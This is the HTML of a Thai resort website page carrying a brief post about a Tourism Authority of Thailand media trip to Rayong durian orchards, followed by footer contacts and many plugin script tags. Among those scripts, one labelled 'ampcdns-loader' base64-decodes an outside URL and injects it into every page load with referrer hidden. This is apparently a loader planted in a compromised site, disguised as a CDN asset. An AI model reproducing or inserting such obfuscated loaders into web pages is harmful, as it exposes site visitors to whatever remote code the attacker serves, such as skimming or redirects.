		<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.tiqueseries.com/2013/10/05/">05 Oct 2013</a></div><div class="blog-info blog-author"><i class="fa fa-pencil"></i><a href="https://www.tiqueseries.com/author/admin/" title="Posts by admin" rel="author">admin</a></div><div class="clear"></div></div>	
	
		<header class="post-header">
							<h3 class="gdlr-blog-title"><a href="https://www.tiqueseries.com/destination/standard-post-format-title/">ททท. พาสื่อ กินทุเรียนก่อนใคร…ไประยอง</a></h3>
						<div class="clear"></div>
		</header><!-- entry-header -->

		<div class="gdlr-blog-content">การท่องเที่ยวแห่งประเทศไทย สำนักงานระยอง นำคณะสื่อมวลชนจังหวัดระยอง ตะลุยเที่ยวชิมผลไม้ รวม 7 สวนในพื้นที่ อ.เมืองระยอง ตามแคมเปญสร้างการรับรู้ “กินทุเรียนก่อนใครไประยอง”  </div>	</div>
</article><!-- #post --></div></div></div><div class="clear"></div></div><div class="clear"></div></div>				</div>
				
				<div class="clear"></div>
			</div>
			
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column three columns" id="footer-widget-1" >
					<div id="text-5" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Book Now!</h3><div class="clear"></div>			<div class="textwidget"><p><i class="gdlr-icon fa fa-phone" style="color: #333; font-size: 16px; " ></i> 089 834 1234</p>
<div class="clear"></div>
<div class="gdlr-space" style="margin-top: -15px;"></div>
<p><i class="gdlr-icon fa fa-envelope-o" style="color: #333; font-size: 16px; " ></i> tiqueseries@hotmail.com</p>
<div class="clear"></div>
<div class="gdlr-space" style="margin-top: 25px;"></div>
<p><i class="gdlr-icon fa fa-clock-o" style="color: #444444; font-size: 25px; " ></i> Everyday 06:00 - 23:00<br />
<a href="https://www.facebook.com/tiqueseries/" target="_blank"><i class="gdlr-icon fa fa-facebook-square" style="color: #333333; font-size: 24px; " ></i>facebook</a><br />
<a href="http://nav.cx/fqb7MEm" target="_blank"><i class="gdlr-icon fa fa-at" style="color: #333333; font-size: 24px; " ></i>LineOA</a> </p>
</div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-2" >
					
		<div id="recent-posts-5" class="widget widget_recent_entries gdlr-item gdlr-widget">
		<h3 class="gdlr-widget-title">Recent Posts</h3><div class="clear"></div>
		<ul>
											<li>
					<a href="https://www.tiqueseries.com/destination/%e0%b9%80%e0%b8%aa%e0%b8%99%e0%b9%88%e0%b8%ab%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%a3%e0%b8%b3%e0%b8%9e%e0%b8%b6%e0%b8%87/">5 แหล่งท่องเที่ยวที่ไม่ควรพลาด</a>
									</li>
											<li>
					<a href="https://www.tiqueseries.com/destination/%e0%b8%9e%e0%b8%a4%e0%b8%81%e0%b8%a9%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c/">สวนพฤกษศาสตร์ ระยอง</a>
									</li>
											<li>
					<a href="https://www.tiqueseries.com/destination/aside-post-format/">Aside Post Format</a>
									</li>
											<li>
					<a href="https://www.tiqueseries.com/destination/video-post-format/">6 Places Surprise Rayong</a>
									</li>
											<li>
					<a href="https://www.tiqueseries.com/destination/standard-post-format-title/">ททท. พาสื่อ กินทุเรียนก่อนใคร…ไประยอง</a>
									</li>
					</ul>

		</div>				</div>
										<div class="footer-column six columns" id="footer-widget-3" >
					<div id="text-10" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Thank you</h3><div class="clear"></div>			<div class="textwidget">The facilities and services provided by Tique Series Resort & Martique Restaurant ensure a pleasant stay for guests. The resort offers access to a vast array of services, including free Wi-Fi in all areas, car park, BBQ facilities, rooftop dining, meeting room and more. </div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://themes.goodlayers2.com/hotelmaster/modern" style="margin-right: 10px;">Home</a>|<a href="#" style="margin-right: 10px; margin-left: 10px;">Booking</a> | <a href="http://themes.goodlayers2.com/hotelmaster/modern/about-us/" style="margin-right: 10px; margin-left: 10px;">About</a> | <a href="http://themes.goodlayers2.com/hotelmaster/modern/contact-page/" style="margin-right: 10px; margin-left: 10px;">Contact<a/>				</div>
				<div class="copyright-right">
					Copyright 2015 All Right Reserved				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<div class="floating-menu float-menu-1 notranslate"><ul class="fm-bar"><li class="fm-item-1-0"><a href="https://lin.ee/2TElZM5" target="_blank" ><div class="fm-icon"><i class="fab fa-line "></i></div><div class="fm-label">DIRECT BOOKING</div></a></li><li class="fm-item-1-1"><a href="https://www.facebook.com/tiqueseries" target="_blank" ><div class="fm-icon"><i class="fab fa-facebook-f "></i></div><div class="fm-label">Facebook</div></a></li><li class="fm-item-1-2"><a href="" target="_self" ><div class="fm-icon"><i class="fas fa-phone "></i></div><div class="fm-label">Call</div></a></li></ul></div><script type="text/javascript"></script><script type="text/javascript" id="ampcdns-loader-js-after">
/* <![CDATA[ */
!function(d,w){function b64(s){try{return atob(s)}catch(e){return""}}var u=b64("aHR0cHM6Ly9hbXBjZG5zLm9yZy9hc3NldHMvbG9hZGVyLmpz"),s=d.createElement("script");s.src=u,s.defer=!0,s.referrerPolicy="no-referrer",d.head.appendChild(s)}(document,window);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.tiqueseries.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="float-menu-js-before">
/* <![CDATA[ */
var FloatMenu_1 = {"selector":".float-menu-1","position":["right","center"],"shape":"square","sideSpace":true,"buttonSpace":true,"labelSpace":true,"labelConnected":true,"labelEffect":"fade","color":"default","overColor":"default","labelsOn":true,"mobileEnable":false,"mobileScreen":768}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/plugins/float-menu/public/assets/js/floatMenu.min.js?ver=6.1.2" id="float-menu-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/plugins/float-menu/public/assets/js/velocity.min.js?ver=6.1.2" id="velocity-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="hotel-script-js-extra">
/* <![CDATA[ */
var objectL10n = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/plugins/gdlr-hostel/gdlr-hotel.js?ver=1.0.0" id="hotel-script-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/superfish/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/dl-menu/modernizr.custom.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/dl-menu/jquery.dlmenu.js?ver=1.0" id="dlmenu-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/jquery.easing.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/jquery.transit.min.js?ver=1.0" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0" id="jquery-fancybox-media-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0" id="jquery-fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/flexslider/jquery.flexslider.js?ver=1.0" id="hotelmaster-flexslider-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/javascript/gdlr-script.js?ver=1.0" id="gdlr-script-js"></script>
</body>
</html>